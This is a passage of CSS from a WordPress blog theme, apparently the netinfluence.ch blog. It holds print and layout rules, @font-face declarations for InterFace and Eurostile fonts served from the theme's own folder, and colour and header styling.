.widget-area{display:none}.site-main{padding-top:0}.single .entry-content{max-width:100%}.comment-body,.entry-content>div,.entry-content>figure,.entry-content blockquote{page-break-inside:avoid}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button),blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{font-weight:inherit;color:inherit;border:none;padding:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:8px 12px;background:white!important;color:#444}.entry-content ul>li::before{background-color:#000!important}.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){max-width:660px}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-XBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'InterFace';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/InterFace-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/Eurostile-ExtendedTwo.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'EuroStyleNormal';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EuroStyleNormal.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileExtended-Black.ttf) format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileRegular.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Eurostile';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.eot#1741870432) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak-child/assets/fonts/EurostileBQ-BoldExtended.ttf) format('truetype');font-weight:500;font-style:normal;font-display:swap}body{font-family:'InterFace',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}.post-featured .post-content{margin:0 0 0 0px!important;background-color:#fff0}.post-featured .post-content .post-cats,.post-featured .post-content .post-title,.post-featured .post-content p,.post-featured .post-read-time,.post-featured .post-date,h3.post-featured-title,.post-featured-footer,.post-featured-cats{color:#fff}.post-content{margin:0 0 0 0}.post-featured .post-title,.post-title,h3.post-featured-title{font-family:'Eurostile',sans-serif;font-weight:400;font-style:normal;letter-spacing:.08rem}.featured-tab{font-family:'Eurostile',sans-serif;font-weight:500;font-style:normal;font-size:.7rem;margin-right:1rem;color:#fff}.featured-tab.is-active{color:#fff!important;border-bottom:0 solid #fff}.posts-featured{background-color:#5E17EB}@media print,screen and (min-width:1125px) .post-featured{width:60%}@media print,screen and (min-width:1125px) .posts-featured-sidebar{width:40%}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:contain}.post-featured-content{padding-top:0}.post-featured-content h3.post-featured-title{line-height:1.4rem;letter-spacing:.06rem}.post-featured-media{width:50%}.post-featured-content{width:50%}.post-media{border-radius:0}.container{max-width:1496px}.logo img{width:auto;height:26px}.verslesite{float:right}.site-header{top:110px}#menu-site{z-index:5;position:fixed;top:0;left:0;width:100%;height:110px}a.liensite{float:right;color:#5e17eb;font-size:20px;margin-left:30px}a.liensite-active{font-weight:700}@media print,screen and (min-width:1200px){.header-classic .posts-featured{padding-top:225px}}@media print,screen and (min-width:500px){.logo-default{display:none}}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%;color:#5E17EB;font-size:20px;font-weight:500;font-style:normal;font-family:'Eurostile',sans-serif}.header-classic .site-header-colorf{background-color:#5E17EB;border-bottom:1px solid #eee}.header-classic .site-header-color{border-bottom:0}.search-trigger{color:#5E17EB}.article-heading{background-color:#5E17EB;color:#fff}.article-heading .article-title{font-weight:500}.article-heading .article-title,.article-heading .article-heading-cats,.article-heading .article-heading-footer{color:#fff}.article-heading-image{min-height:0}@media print,screen and (min-width:1200px){.header-classic .article-heading{padding-top:225px}}.post-media{background-color:#fff0}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-button{color:#5E17EB}}.post-related{background-color:#5E17EB;color:#fff}.post-related .section-title{color:#fff;font-family:'Eurostile',sans-serif}@media print,screen and (min-width:1200px){.site-heading{padding-top:225px;background-color:#5E17EB;color:#fff}.site-heading h1{color:#fff}.site-heading .post-cat,.site-heading .term-count,.site-heading .term-count span,.site-heading p{color:#fff}}.featured-tab::after{background-color:#fff!important}